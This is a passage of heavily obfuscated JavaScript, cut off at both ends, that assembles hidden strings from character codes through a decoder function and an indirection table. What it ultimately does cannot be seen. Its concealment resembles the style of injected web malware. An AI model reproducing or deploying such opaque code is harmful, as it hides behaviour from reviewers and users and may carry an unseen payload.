d)](_0x11eefe['gHzNI'](_0x11eefe[_0x32a4ab(-0x236,-0x51c,-0x452,-0x50d)](_0x11eefe[_0x42473f(0x465,0x730,0x80b,0x7c2)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0x7a7,0xa27,0x996)]),_0x11eefe[_0x42473f(0x9c9,0x2d9,0x8b1,0x462)](__inusc453,_0x32a4ab(0xa74,0x9e8,0x9ae,0xaff))),_0x11eefe[_0x32a4ab(0x12c,-0x288,-0x256,0x61c)](__inusc453,_0x11eefe['oJFIm'])),__inusc453(_0x11eefe[_0x32a4ab(0x655,0xbca,0x648,0xa6f)]))+_0x11eefe[_0x32a4ab(0x134,0x128,-0x365,0x68c)](__inusc453,_0x11eefe['SZiPX']),_0x11eefe[_0x42473f(0xdf,0xb10,0x69e,0x123)](_0x11eefe[_0x32a4ab(0x7b,0x90,0x67e,-0x4e6)](_0x11eefe['QsyAA'](_0x11eefe[_0x42473f(0x908,0x69a,0xb7b,0x586)](__inusc453,_0x42473f(0xd74,0x62b,0x8c7,0x270)+'3,119'),_0x11eefe[_0x32a4ab(0x8a1,0x531,0x7cf,0x284)](__inusc453,_0x42473f(0x6a5,0xc12,0xad5,0xc3d)+_0x42473f(0xb7d,0x118e,0xd16,0xf85)+_0x42473f(0x865,0x307,0x663,0x325)))+_0x11eefe[_0x32a4ab(-0xe7,-0x661,-0x4c4,0xba)](__inusc453,_0x11eefe['vQBvI']),__inusc453(_0x11eefe['SZiPX'])),__inusc453(_0x11eefe[_0x32a4ab(0x4c0,0x640,0x963,0x70a)])),_0x11eefe[_0x42473f(0x288,0xafa,0x6bd,0x72e)](_0x11eefe[_0x32a4ab(-0x118,-0x75e,0x304,-0x6a7)](_0x11eefe[_0x42473f(-0x77,0x863,0x5e4,0xac8)](_0x11eefe[_0x42473f(0x8ec,0xdb9,0xd52,0xf52)](__inusc453,_0x11eefe[_0x42473f(0xc18,0xcef,0xd0d,0xb87)]),__inusc453(_0x11eefe[_0x42473f(0xaab,0xeb3,0x9e3,0xb0a)])),__inusc453(_0x11eefe['KGCfk'])),_0x11eefe[_0x42473f(0x423,0x735,0x22a,0x556)](__inusc453,_0x11eefe[_0x42473f(0xf74,0xc4e,0xa31,0xcd1)])),_0x11eefe['RNMAh'](_0x11eefe[_0x42473f(0xea7,0x11f0,0xc17,0x10e7)](__inusc453,_0x11eefe[_0x42473f(0x241,0xa5b,0x5f5,0x2a6)])+_0x11eefe[_0x32a4ab(0x1fe,0x60c,-0x1d8,-0x24b)](__inusc453,_0x11eefe['gyREZ'])+_0x11eefe[_0x42473f(0x923,0x291,0x606,0x61d)](__inusc453,_0x11eefe[_0x42473f(0xb15,0xf69,0xb55,0xf0b)]),_0x11eefe['TLJLf'](__inusc453,_0x11eefe[_0x42473f(0xf5e,0x429,0xa31,0xc22)])),_0x11eefe[_0x32a4ab(0x274,0x4ea,-0x4b,-0x1be)](_0x11eefe['qWiCO'](__inusc453,'99,102,118')+__inusc453(_0x32a4ab(0x210,0x2c3,-0x3a6,-0x1c8)+_0x32a4ab(0x11,-0xd8,0x430,-0x5e8)+'103'),__inusc453('115,123')),_0x11eefe['EorzM'](_0x11eefe[_0x32a4ab(0x54e,0x7a8,0x8d3,0x39f)](_0x11eefe['Wzviv'](__inusc453,_0x11eefe[_0x32a4ab(-0x65,0x484,0x195,0x5e6)]),_0x11eefe['jKyXi'](__inusc453,_0x11eefe[_0x32a4ab(0x97a,0xb75,0x6b1,0x9ea)])),_0x11eefe[_0x42473f(0x2f4,0x2f8,0x426,0x13b)](__inusc453,'98')),_0x11eefe[_0x42473f(0x589,0x859,0x39c,-0x123)](_0x11eefe[_0x32a4ab(0x617,0x53a,0x543,0x950)](_0x11eefe[_0x32a4ab(0x625,0x57f,0x850,0x25a)](__inusc453,_0x32a4ab(-0x59,-0x305,0x4e7,0x467)),_0x11eefe[_0x42473f(0xc4f,0x7aa,0x908,0x3e2)](__inusc453,_0x11eefe[_0x32a4ab(0x980,0xa8a,0xfd4,0x5b0)])),_0x11eefe[_0x32a4ab(-0x1a1,-0x138,0x1e5,-0x593)](__inusc453,_0x11eefe[_0x42473f(0x872,0x2f2,0x437,0x7ce)])),_0x11eefe[_0x42473f(0x1a2,0x16d,0x2a2,0x7e9)](_0x11eefe['peVIu'](_0x11eefe[_0x42473f(0x330,0xfe,0x2a0,-0x333)](_0x11eefe['CWyHD'](__inusc453,_0x11eefe[_0x32a4ab(0x945,0x766,0xf7a,0x906)]),__inusc453(_0x11eefe[_0x42473f(0x13e,-0x154,0x2f0,0x354)])),_0x11eefe[_0x32a4ab(-0x40,-0x615,-0x64f,-0x168)](__inusc453,_0x42473f(0x3ef,-0xc3,0x27d,-0xbb))),__inusc453(_0x11eefe[_0x32a4ab(0x75b,0x1a2,0xa87,0x3ec)])),_0x11eefe['eMNwv'](_0x11eefe[_0x32a4ab(0x821,0x9ff,0x2b8,0xa3d)](_0x11eefe[_0x32a4ab(0x3bf,-0x19b,0x1,0x2f3)](_0x11eefe[_0x42473f(0x954,0x736,0xd29,0x11c4)](__inusc453(_0x11eefe[_0x42473f(0x862,0x7e7,0x669,0xb57)]),_0x11eefe[_0x32a4ab(0x4ed,-0x15e,0x2da,0x7ca)](__inusc453,_0x11eefe[_0x32a4ab(0xa55,0x945,0x636,0x44d)])),_0x11eefe[_0x42473f(0xafd,0x936,0xbe9,0x72d)](__inusc453,'112')),_0x11eefe[_0x42473f(0x7a8,0x6e1,0x5a0,0x973)](__inusc453,_0x11eefe[_0x32a4ab(0x18,-0x2a5,-0x460,-0x202)])),_0x11eefe[_0x42473f(-0xa8,0x461,0x41e,0x107)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x7e4,0x886,0x48d)])),_0x11eefe[_0x42473f(0xc6f,0x53e,0x72d,0x9c7)](_0x11eefe[_0x42473f(0x392,0x374,0x408,0x50)](__inusc453,_0x11eefe['pSKLJ'])+__inusc453(_0x32a4ab(-0x180,0x62,-0x50,-0x5cc)+_0x32a4ab(0x699,0x132,0xb68,0x179)),_0x11eefe[_0x42473f(0xde0,0xc44,0x849,0x82c)](__inusc453,_0x11eefe[_0x32a4ab(0x6e,0x2ec,-0x296,-0x4e4)])),_0x11eefe[_0x42473f(0x344,-0xd8,0xdb,-0x111)](_0x11eefe[_0x32a4ab(0x378,0x922,0x7aa,0x3f3)](__inusc453,_0x11eefe[_0x42473f(0x83e,0x7dd,0x935,0xe11)])+_0x11eefe[_0x32a4ab(0x1e3,0x442,0x36a,-0x433)](__inusc453,_0x32a4ab(0x83f,0x82c,0x77d,0x84d)+'8'),_0x11eefe[_0x42473f(0x761,0xa32,0xc40,0xea0)](__inusc453,_0x11eefe[_0x42473f(0x20a,-0x299,0x163,-0x2aa)])),_0x11eefe[_0x42473f(0xe38,0xb7d,0xc47,0x979)](__inusc453,_0x11eefe[_0x42473f(0x226,0x80f,0x227,0x3e9)])+_0x11eefe[_0x42473f(0x5e8,0x411,0x50e,-0xdd)](__inusc453,_0x11eefe[_0x42473f(0xa6c,0x79b,0x71a,0xc1b)]),_0x11eefe[_0x32a4ab(0x827,0xb65,0xe20,0xbff)](_0x11eefe[_0x32a4ab(0x3da,0x17,-0x237,0x8af)](__inusc453,_0x11eefe['eepfX']),_0x11eefe['LIKOi'](__inusc453,_0x11eefe['SZiPX'])),_0x11eefe[_0x42473f(0x6b4,0x1c6,0x385,0x3b6)](_0x11eefe['mXqhv'](__inusc453(_0x32a4ab(0x5a2,0x1c,0x3b2,0x207)+'8')+_0x11eefe[_0x42473f(0x298,0x81a,0x1c5,0x626)](__inusc453,_0x11eefe[_0x42473f(0x6be,0x7fd,0x2a7,0x16a)]),__inusc453(_0x11eefe[_0x32a4ab(-0x1e4,-0x14,-0x64b,0x2de)])),_0x11eefe[_0x32a4ab(0x66c,0x442,0x9b7,0x7b2)](__inusc453,'100')),_0x11eefe[_0x42473f(0x5b1,0x6ad,0x3ef,-0x110)](_0x11eefe[_0x32a4ab(0x793,0x264,0xbd8,0x3fe)](_0x11eefe[_0x32a4ab(0x1b8,0x7c8,-0x492,0x4ad)](__inusc453,_0x32a4ab(0x6dc,0x88b,0x550,0x46b)),_0x11eefe[_0x32a4ab(0x58a,-0x5a,0x2ee,0xa4e)](__inusc453,_0x32a4ab(0x2a9,0x2b5,-0x129,0x686)))+_0x11eefe[_0x32a4ab(0x7e6,0x403,0x88d,0x9b9)](__inusc453,_0x11eefe['ngkzj']),_0x11eefe['YoeNZ'](__inusc453,_0x32a4ab(0x2d7,0x4e4,0x7ce,0x855))),_0x11eefe['AjuTg'](_0x11eefe[_0x32a4ab(0x96a,0x3d1,0xdb1,0x3ac)](__inusc453,_0x11eefe[_0x42473f(0xc25,0x666,0x930,0x53d)])+__inusc453(_0x42473f(0xfa0,0x991,0xb37,0xa9a)),_0x11eefe['ifarm'](__inusc453,_0x32a4ab(-0xf8,-0x45b,0x2da,-0x5c0))),_0x11eefe['QBewt'](_0x11eefe[_0x32a4ab(0x329,-0x55,0x244,0x2)](__inusc453(_0x11eefe[_0x32a4ab(0x9d,-0x1d4,0x44e,0x75)]),__inusc453(_0x11eefe[_0x42473f(0xe13,0x55d,0xa2f,0xeeb)])),_0x11eefe['fXQTO'](__inusc453,_0x11eefe['KvQYX'])),_0x11eefe['LTvYs'](_0x11eefe[_0x42473f(0x854,0xd60,0xb25,0x666)](_0x11eefe[_0x32a4ab(0x587,0x4f2,0x21f,0x281)](_0x11eefe['pzrJO'](__inusc453,_0x11eefe[_0x32a4ab(0x133,-0x1c3,0x3b1,0x4a0)]),__inusc453(_0x11eefe[_0x42473f(0xb87,0x733,0xc5f,0xc6f)])),__inusc453(_0x11eefe[_0x32a4ab(0x5,-0x31b,-0x34f,-0x4b2)])),_0x11eefe[_0x42473f(0x4b9,0xe7b,0x85e,0x5f3)](__inusc453,_0x42473f(0x5b5,0x10af,0xad1,0x10d8))),_0x11eefe[_0x42473f(0x2d4,0x849,0x6bc,0x57e)](__inusc453,_0x11eefe[_0x42473f(0xad4,0xa64,0x641,0x316)]),_0x11eefe[_0x42473f(0x273,0xdd9,0x8a0,0x8ed)](_0x11eefe[_0x32a4ab(0x24e,0x176,-0x15e,0x5a1)](__inusc453,_0x11eefe[_0x32a4ab(0x964,0x77e,0xc04,0x823)])+__inusc453(_0x11eefe[_0x32a4ab(0x337,-0x2cd,0x420,0x11d)])+__inusc453(_0x11eefe['fccZa']),_0x11eefe[_0x32a4ab(0x7c9,0x474,0xd77,0x190)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,0x444,0x5,-0x22)])),_0x11eefe[_0x32a4ab(0x4c3,0x435,0x567,0x91a)](_0x11eefe['LQfBv'](__inusc453,_0x32a4ab(-0x12e,0x37e,-0x4b9,-0x4a2)),__inusc453(_0x11eefe[_0x32a4ab(0x3f4,0x64c,0x9c6,0x9d3)])),__inusc453(_0x11eefe['hFaXU']),_0x11eefe[_0x32a4ab(0x136,-0x352,0x290,0xbd)](_0x11eefe['WBDrf'](_0x11eefe[_0x32a4ab(0x440,0x4a4,0x205,0xa2b)](__inusc453,_0x11eefe[_0x42473f(0x46d,-0x7c,0x209,-0x101)])+_0x11eefe[_0x42473f(0x293,0x860,0x2b1,0x825)](__inusc453,_0x42473f(0x801,0x782,0x8f1,0xdd0)),_0x11eefe[_0x32a4ab(0x78b,0x58c,0x630,0x8c9)](__inusc453,_0x32a4ab(0x59e,0x691,0x20f,0xabf))),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe['gdWJh'](__inusc453(_0x11eefe[_0x42473f(0x49,0xb57,0x698,0x85b)]),_0x11eefe[_0x42473f(0x7ae,0x718,0x1f5,0x676)](__inusc453,_0x11eefe['nBGLi'])),_0x11eefe['SXUgW'](_0x11eefe[_0x42473f(0x28e,0x796,0x57b,0x6fe)](__inusc453,_0x11eefe[_0x42473f(-0xe7,0x459,0x32a,0x463)]),__inusc453(_0x11eefe[_0x32a4ab(0x633,0x402,0x965,0x812)])),_0x11eefe[_0x42473f(0x853,0x9fb,0x464,0x9dd)](_0x11eefe['ZOvAf'](_0x11eefe[_0x32a4ab(0x851,0xa30,0x999,0x76a)](_0x11eefe[_0x42473f(0xb71,0x107f,0xa4c,0xdb3)](__inusc453,_0x11eefe[_0x32a4ab(-0x90,-0x4c9,-0x440,-0x256)]),_0x11eefe['sVIuv'](__inusc453,_0x11eefe[_0x32a4ab(-0xc0,-0x19f,-0x500,0x1)])),_0x11eefe[_0x32a4ab(0x918,0xde4,0xd47,0x86e)](__inusc453,_0x11eefe[_0x32a4ab(-0x26,0x1ec,0x31d,-0x50a)])),_0x11eefe[_0x42473f(0x6aa,0x79b,0x6eb,0x26c)](__inusc453,_0x11eefe[_0x32a4ab(0x194,0x3ff,0x57b,-0x3af)])),_0x11eefe[_0x32a4ab(0x3f6,0x7a9,-0x218,0x2fa)](_0x11eefe['jQxub'](__inusc453,_0x42473f(0x3,0x7cd,0x457,-0x1f8)),_0x11eefe[_0x42473f(0xb23,0x926,0x948,0x73c)](__inusc453,_0x11eefe[_0x32a4ab(0x3ab,-0x17d,-0x83,-0xa7)]))+_0x11eefe[_0x32a4ab(0x783,0x39a,0x37b,0x373)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x1d8,-0x18c,0x4b7)]),_0x11eefe['vJXbB'](_0x11eefe[_0x42473f(0x2f5,0x2bb,0x6ab,0xbe2)](__inusc453,'110,123,10'+_0x42473f(0xf83,0xa9c,0xad9,0xae2)+_0x32a4ab(0x28d,0x773,0x6f4,0x84d)+'5'),_0x11eefe[_0x32a4ab(-0x230,-0x7bf,0x37e,0x401)](__inusc453,_0x11eefe[_0x42473f(-0x6c,0x4ed,0x4e1,0x243)])),_0x11eefe[_0x42473f(0x7dc,0x6ad,0x42d,0x37)](_0x11eefe['LhSXc'](__inusc453,_0x11eefe[_0x32a4ab(-0x1dd,0xd5,-0x7e5,-0x403)])+_0x11eefe['zcdvm'](__inusc453,_0x11eefe[_0x32a4ab(0x9a,-0x431,0x2c6,0x28b)])+_0x11eefe[_0x42473f(0x558,-0x164,0x477,0x6ad)](__inusc453,_0x11eefe[_0x32a4ab(0x530,0x6e3,0x9df,0xaaa)]),__inusc453(_0x11eefe[_0x32a4ab(0x718,0x639,0x8bf,0xee)])),_0x11eefe[_0x42473f(0x840,0x4f1,0x586,0x80b)](_0x11eefe['ArAbJ'](_0x11eefe[_0x32a4ab(0x9b9,0x841,0xedb,0x465)](_0x11eefe[_0x42473f(0x776,0x485,0x906,0xa00)](__inusc453,'113,103,11'+'7'),__inusc453(_0x42473f(0x70f,0xa9e,0x580,0x5e0)+'2,120')),_0x11eefe[_0x42473f(-0x11a,0x907,0x477,-0xeb)](__inusc453,_0x11eefe['vKsZe'])),_0x11eefe['HHoYB'](__inusc453,_0x11eefe[_0x42473f(0xb82,0x82e,0xbb3,0xa86)])),_0x11eefe[_0x32a4ab(0x1e6,-0x124,0x2ed,-0x199)](_0x11eefe[_0x42473f(-0x312,-0x34c,0x294,0x52b)](__inusc453,_0x11eefe[_0x32a4ab(-0x192,-0x229,0x2e0,-0x180)]),_0x11eefe['MQclU'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x119,-0x40a,-0x113)])),_0x11eefe[_0x42473f(0x82,0xb5a,0x616,0x2cd)](_0x11eefe[_0x32a4ab(0xb6,0x28f,0x694,-0x214)](__inusc453,_0x11eefe[_0x42473f(0x35a,-0x2a7,0xf2,-0xaf)]),__inusc453(_0x11eefe[_0x32a4ab(0xa2e,0xf6f,0xbab,0x8e3)])),_0x11eefe[_0x32a4ab(0x3ea,0x63b,-0x1f1,0x5e1)](__inusc453(_0x11eefe[_0x32a4ab(-0x168,-0x3df,-0x6fe,0xec)]),_0x11eefe['mUfRF'](__inusc453,_0x11eefe[_0x42473f(0x85d,0x48b,0xa31,0x8ba)])),_0x11eefe[_0x42473f(0x7cc,0x772,0xd07,0xcb4)](__inusc453,_0x11eefe[_0x32a4ab(-0x224,-0x48d,-0x687,-0x734)]),_0x11eefe[_0x32a4ab(0x6ce,0xb8f,0x1b9,0x197)](__inusc453,_0x11eefe[_0x42473f(0x14b,0x7b8,0x5f0,0x594)]),_0x11eefe['CuQEb'](__inusc453('117,106,12'+_0x32a4ab(0x914,0x8db,0xbb8,0x674)+_0x42473f(0x7d3,0x102b,0xce9,0xa19)),_0x11eefe[_0x42473f(0x708,0x207,0x30e,0x94)](__inusc453,_0x11eefe[_0x42473f(-0x32f,0x7e,0xf2,0x29e)]))+__inusc453(_0x42473f(0x370,-0xe6,0x3dd,-0x21b))+__inusc453('98'),_0x11eefe[_0x32a4ab(0x158,0x542,0x71d,-0x53)](_0x11eefe[_0x32a4ab(0xd1,-0x54f,-0x471,-0x58c)](__inusc453,_0x11eefe[_0x42473f(0xa35,0x551,0xba6,0xc7a)]),_0x11eefe['kvfLa'](__inusc453,'116')),_0x11eefe['dqUOw'](__inusc453,_0x42473f(0xd0e,0xad4,0xcec,0xef8)+_0x32a4ab(0x9c6,0xa65,0xb3e,0xf89)+_0x32a4ab(-0x222,-0x790,0x42d,-0x61d))+_0x11eefe[_0x32a4ab(0x724,0xb63,0x860,0xb61)](__inusc453,'109,107')+__inusc453(_0x11eefe[_0x42473f(0x2fb,0x168,0x168,-0x141)]),_0x11eefe[_0x42473f(0xaa,-0x217,0x3b2,0x374)](__inusc453,_0x11eefe['xWKWm']),_0x11eefe[_0x42473f(0x80a,0x61c,0x224,-0x2a9)](__inusc453,_0x11eefe[_0x42473f(0x728,0xac3,0xb5e,0x9f8)])+_0x11eefe[_0x42473f(0x2a8,0x83f,0x71e,0xd76)](__inusc453,_0x11eefe[_0x42473f(0x480,-0xf1,0x239,0x514)]),_0x11eefe['vtEur'](_0x11eefe[_0x42473f(0x81b,0x502,0x910,0x93b)](_0x11eefe['BlkzH'](_0x11eefe[_0x32a4ab(-0x12b,0x2be,0x332,-0x251)](__inusc453,_0x11eefe[_0x42473f(0x6ee,0x71e,0xc09,0x857)]),_0x11eefe[_0x32a4ab(0x40b,-0x23b,0xa,0x8ec)](__inusc453,_0x11eefe['BUTwa'])),_0x11eefe[_0x32a4ab(-0xa3,-0x653,-0x75,0x1f8)](__inusc453,_0x42473f(-0x303,-0x66,0x140,-0x4ed))),_0x11eefe['fiFZP'](__inusc453,_0x11eefe[_0x42473f(-0x175,0x59f,0x46a,-0x90)])),_0x11eefe['tLEsS'](__inusc453(_0x11eefe[_0x32a4ab(-0xc4,-0x713,-0x305,0x12f)]),_0x11eefe['rzEpi'](__inusc453,_0x32a4ab(0x1b1,0x1e7,0x4d3,-0x94)+'0'))+_0x11eefe[_0x32a4ab(0x90c,0x627,0x7cc,0x6e7)](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,0x35e,0x448,0x17c)])+_0x11eefe['FwHkO'](__inusc453,_0x11eefe[_0x32a4ab(0x133,-0x3cb,0x17,-0x3f)]),_0x11eefe[_0x32a4ab(0x762,0xbad,0x8fc,0x8df)](_0x11eefe[_0x32a4ab(0x1cc,0x25,-0x18f,-0x2b6)](_0x11eefe[_0x32a4ab(0x1a9,0x73f,-0x6e,-0x37)](_0x11eefe['bpQyh'](_0x11eefe[_0x32a4ab(0xdc,0x1d4,0x552,0x5ae)](__inusc453,_0x11eefe['jOjDV']),__inusc453('109')),__inusc453(_0x11eefe['aoHhk'])),__inusc453(_0x11eefe[_0x42473f(0xaa3,0x518,0x6f4,0x909)])),_0x11eefe[_0x42473f(0xb7b,0x74d,0x95c,0x507)](__inusc453,'98')),_0x11eefe['lkgln'](_0x11eefe[_0x32a4ab(0x9d2,0x453,0x943,0xb9b)](__inusc453,_0x11eefe[_0x42473f(0x3cd,-0x1da,0x2c2,0x552)]),_0x11eefe[_0x32a4ab(-0x5d,-0x35c,-0x5ec,-0x14)](__inusc453,_0x42473f(0x588,0xa04,0x70e,0x755)+_0x32a4ab(-0x1bf,-0x68f,-0x10c,0x6e)+'05,111'))+_0x11eefe['RgDCi'](__inusc453,_0x11eefe['pKovq'])+_0x11eefe[_0x32a4ab(0x283,0x580,0x497,0xf)](__inusc453,_0x11eefe[_0x32a4ab(0x633,0x263,0x377,0x44)]),_0x11eefe[_0x42473f(-0x3a1,0x296,0x279,-0x1f0)](__inusc453,_0x11eefe[_0x32a4ab(0x402,0xa49,0x4db,0x9d)])+__inusc453(_0x42473f(0x382,0x1d5,0x289,0x222)),_0x11eefe[_0x42473f(0x49d,-0x25f,0x286,0x6ac)](_0x11eefe[_0x42473f(0xb1a,0x605,0xa5c,0x48c)](__inusc453,'111,107'),_0x11eefe[_0x32a4ab(-0x238,-0xbf,-0x862,0x30f)](__inusc453,_0x11eefe['TlGsZ'])),_0x11eefe['EQuyF'](__inusc453(_0x11eefe[_0x32a4ab(0x895,0xcf0,0xd40,0x8af)]),_0x11eefe[_0x42473f(0x94d,0xc21,0x967,0xc3a)](__inusc453,_0x32a4ab(-0x59,0x4da,0x4ab,0x574))),_0x11eefe[_0x32a4ab(0x6be,0xa7a,0x680,0xa8b)](_0x11eefe[_0x42473f(0xd20,0x7f9,0x971,0x8f3)](_0x11eefe[_0x32a4ab(-0xd0,0x2ce,-0x462,0x24b)](__inusc453,_0x11eefe['IcjJq']),_0x11eefe[_0x42473f(0x77b,0x3a1,0x1af,0x9c)](__inusc453,_0x11eefe[_0x42473f(0x339,0x7df,0x538,0xb59)])),_0x11eefe[_0x32a4ab(0x60,-0x5f3,-0x3b2,-0x521)](__inusc453,_0x11eefe[_0x32a4ab(0x9c5,0xbbe,0xe68,0x863)])),_0x11eefe[_0x32a4ab(-0x1ff,-0xdb,-0x23f,-0x393)](__inusc453(_0x11eefe['EQvNi'])+_0x11eefe['lzVrZ'](__inusc453,_0x11eefe['tnliM']),_0x11eefe[_0x42473f(0xe40,0x68a,0xc3d,0xed7)](__inusc453,_0x11eefe[_0x42473f(0x1ae,0xc92,0x7eb,0x527)])),_0x11eefe[_0x32a4ab(0x6f1,0x522,0x895,0x7d4)](__inusc453,_0x11eefe[_0x42473f(0x4fe,0x1df,0x4fe,-0xd5)]),_0x11eefe[_0x42473f(0xd4b,0xfd,0x6ff,0x2cc)](_0x11eefe[_0x32a4ab(0x391,0x1f3,0x24,0x887)](_0x11eefe['DxqqH'](_0x11eefe[_0x32a4ab(0xbc,-0x28e,0x305,-0x32a)](__inusc453,_0x11eefe[_0x42473f(0x7b9,0x820,0x87f,0xb1e)]),_0x11eefe['vojMR'](__inusc453,_0x32a4ab(0x7bf,0x73c,0x3d8,0x19f)+'4,124')),_0x11eefe[_0x42473f(0xa70,0x8ce,0x88f,0xa55)](__inusc453,'98')),__inusc453(_0x11eefe[_0x32a4ab(0x75b,0x3c7,0x16f,0x5bb)])),_0x11eefe[_0x42473f(0x8ed,0x526,0x56a,-0xd5)](__inusc453,_0x11eefe['yVHNZ'])+_0x11eefe[_0x42473f(0x9ce,0x150,0x42c,0x68a)](__inusc453,_0x11eefe[_0x32a4ab(0x262,0x1a7,0x883,0x245)]),_0x11eefe[_0x32a4ab(0x40e,0x188,0x36e,-0x10)](_0x11eefe[_0x42473f(0xa04,0x53b,0x431,0x8e)](_0x11eefe[_0x32a4ab(0x590,0x397,0x37a,0x14c)](__inusc453,_0x11eefe[_0x32a4ab(0x22b,0x3a3,-0x5a,-0x3e2)]),_0x11eefe[_0x42473f(0x404,0x7e2,0x4c5,-0x15b)](__inusc453,_0x32a4ab(0x650,0x1f8,0xc91,0x460))),_0x11eefe[_0x42473f(0x9af,0x53,0x650,0x176)](__inusc453,_0x11eefe[_0x32a4ab(0x75b,0x86f,0x8ad,0x3fa)])),_0x11eefe[_0x32a4ab(0x7b,-0x585,0x396,-0x325)](__inusc453(_0x11eefe['UZSZq']),__inusc453(_0x11eefe[_0x32a4ab(0x7d0,0x622,0x346,0x97e)])),_0x11eefe[_0x32a4ab(0x34,0x341,0x1f7,0x3f9)](_0x11eefe[_0x42473f(0xf56,0x59f,0xb60,0xabe)](_0x11eefe[_0x42473f(0x4ca,-0x1f6,0x36d,0x169)](_0x11eefe[_0x32a4ab(-0x8d,-0x4c8,-0x585,-0x177)](__inusc453,_0x11eefe['LdTwT'])+__inusc453(_0x11eefe[_0x42473f(0x18e,0x398,0x512,0x287)]),_0x11eefe['jgjuJ'](__inusc453,_0x11eefe[_0x42473f(0x21f,0x1c2,0x649,0x292)])),_0x11eefe[_0x42473f(0x705,0x10ac,0xc3b,0x9a7)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x198,0x5ee,0x1ad)]))+_0x11eefe[_0x32a4ab(0x744,0xe6,0x82a,0x996)](__inusc453,_0x11eefe['LgzUl']),__inusc453(_0x11eefe[_0x32a4ab(-0x15e,-0x29c,-0x5ce,-0x6cc)])),_0x11eefe[_0x32a4ab(0x9bb,0x875,0xe14,0x6d7)](__inusc453('101,107,11'+'1,112,110,'+_0x42473f(0x875,0x5c6,0x38e,0x93b)+_0x42473f(-0x373,0x717,0xf8,-0x364)),__inusc453(_0x11eefe['DLrDI']))+_0x11eefe[_0x42473f(0xb14,0xf71,0xae8,0x6fe)](__inusc453,_0x11eefe[_0x42473f(0x3a3,-0xb,0x178,-0xfe)]),_0x11eefe[_0x42473f(-0x115,0x767,0x4f1,0x65c)](_0x11eefe['EynGl'](__inusc453,_0x42473f(0x201,0x40f,0x235,0x4dd)+'3,104,119,'+'103,115,12'+_0x32a4ab(0x93b,0xab8,0x75d,0x404)),_0x11eefe[_0x42473f(0xb59,0xe2b,0xa82,0xf4a)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0x87b,0x938,0x9f7)])),_0x11eefe[_0x32a4ab(0x944,0x522,0xea9,0x4fb)](_0x11eefe[_0x32a4ab(0x61a,0xb5c,0x189,0xc06)](_0x11eefe[_0x32a4ab(-0x200,-0x837,-0x7c7,-0x62b)](__inusc453,_0x11eefe['devPe']),_0x11eefe[_0x42473f(0x5d8,0x3f7,0x923,0x373)](__inusc453,_0x11eefe['Tekzo'])),_0x11eefe['vzkcG'](__inusc453,_0x11eefe['OaSpr'])),_0x11eefe['SwfUq'](_0x11eefe[_0x32a4ab(0x82b,0xbfc,0xe8a,0x432)](__inusc453,_0x11eefe[_0x32a4ab(0x45d,0x43c,-0x1eb,0x77)]),_0x11eefe[_0x32a4ab(0x5d8,0x4bb,0x114,0x666)](__inusc453,_0x11eefe[_0x32a4ab(0x9ba,0x3f8,0x3e6,0xc58)])),_0x11eefe[_0x42473f(0x1f4,0x1bb,0x14f,-0x2b3)](_0x11eefe[_0x42473f(0xfb8,0x108a,0xaab,0x10c7)](_0x11eefe[_0x42473f(-0x1cc,0x510,0x3b0,0x52)](__inusc453,'121,103,12'+_0x42473f(0x7cc,0x74f,0x4b0,0x3ca)+_0x42473f(-0x1c5,0x1c5,0x48a,-0x107)),_0x11eefe[_0x42473f(0x662,-0x416,0x183,-0x19b)](__inusc453,_0x11eefe[_0x32a4ab(0x842,0xb84,0x98c,0x669)])),_0x11eefe[_0x42473f(0x833,0x423,0x8b9,0x2d7)](__inusc453,_0x11eefe[_0x42473f(0x32a,0x731,0x178,0x95)])),_0x11eefe[_0x32a4ab(0xa49,0x8eb,0xe16,0x814)](_0x11eefe['KaslM'](_0x11eefe[_0x32a4ab(-0xc,-0x19d,-0x2f,0x15b)](__inusc453,_0x11eefe['hmbej']),_0x11eefe[_0x42473f(0x747,0x354,0x2f3,0x117)](__inusc453,'98')),_0x11eefe[_0x42473f(0xe60,0xa5f,0xc47,0x93f)](__inusc453,_0x11eefe['QjUOR'])),_0x11eefe[_0x42473f(0x55a,0x4e7,0x1df,-0xf9)](__inusc453,_0x42473f(0x64e,0x6bc,0x1ca,-0x166)+',101,109,1'+_0x42473f(0x504,-0x2e2,0x26e,0x7b3)+_0x32a4ab(0x6d7,0xb7c,0xcf9,0xb41)),_0x11eefe[_0x42473f(0xb77,0xb75,0x770,0x3a1)](__inusc453,'98')+_0x11eefe[_0x42473f(0x527,0x3a8,0x610,0x7b3)](__inusc453,_0x42473f(0x95e,0x97b,0xbd2,0x11d9)+_0x32a4ab(0x275,0x1dd,-0x1f3,-0x37b)+'108,104')+__inusc453(_0x11eefe[_0x32a4ab(0x7c0,0xa07,0x427,0x2cb)]),_0x11eefe[_0x42473f(-0x33a,0x6f6,0x21c,0x206)](_0x11eefe[_0x32a4ab(-0x6f,0x48e,0x4ef,-0x4a5)](_0x11eefe[_0x42473f(0xb5e,0x967,0x932,0x607)](__inusc453,_0x11eefe[_0x42473f(0xe3e,0xab1,0xa4e,0x6b0)]),_0x11eefe['XAOtI'](__inusc453,_0x11eefe['xrEFf'])),__inusc453(_0x11eefe[_0x32a4ab(0x3f4,-0xce,0x8b3,0x51a)])),_0x11eefe['XFnyV'](__inusc453,_0x11eefe[_0x32a4ab(0x817,0xa02,0xc9e,0x638)])+_0x11eefe[_0x42473f(0x3a6,0x538,0x159,0x1eb)](__inusc453,_0x11eefe[_0x32a4ab(0x2b2,-0x22a,-0x1b0,0x641)])+_0x11eefe[_0x42473f(0xdee,0x115a,0xbb7,0x9a3)](__inusc453,'98'),_0x11eefe[_0x32a4ab(-0xd5,-0x322,-0x510,-0x237)](_0x11eefe['yFGFC'](_0x11eefe[_0x32a4ab(0xa20,0xd8a,0xa56,0xc08)](_0x11eefe[_0x32a4ab(0x87b,0x808,0x725,0x3ba)](_0x11eefe[_0x42473f(0x9ef,0xad0,0x4ec,0x62a)](_0x11eefe[_0x42473f(0x185,0xdab,0x7b4,0x6f2)](__inusc453,_0x11eefe[_0x32a4ab(0x8d,0x5f2,-0x1d,-0x271)]),__inusc453(_0x11eefe[_0x42473f(0xee9,0xb3a,0x8ea,0xdd4)])),_0x11eefe[_0x32a4ab(0x123,0x755,-0